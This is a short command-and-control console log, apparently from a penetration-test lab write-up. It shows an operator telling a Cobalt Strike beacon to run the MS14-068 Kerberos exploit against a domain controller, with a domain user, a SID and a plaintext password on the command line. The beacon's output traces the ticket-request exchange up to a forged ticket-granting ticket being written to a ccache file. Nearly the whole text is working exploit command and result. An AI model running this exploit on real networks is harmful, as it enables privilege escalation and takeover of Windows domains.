 beacon> shell MS14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[*] Tasked beacon to run: MS14-068.exe -u webadmin@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1132 -d 192.168.3.21 -p admin!@#45
[+] host called home, sent: 143 bytes
[+] received output:
[+] Building AS-REQ for 192.168.3.21... Done!
[+] Sending AS-REQ to 192.168.3.21... Done!
[+] Receiving AS-REP from 192.168.3.21... Done!
[+] Parsing AS-REP from 192.168.3.21... Done!
[+] Building TGS-REQ for 192.168.3.21... Done!
[+] Sending TGS-REQ to 192.168.3.21... Done!
[+] Receiving TGS-REP from 192.168.3.21... Done!
[+] Parsing TGS-REP from 192.168.3.21... Done!
[+] Creating ccache file 'TGT_webadmin@god.org.ccache'... Done!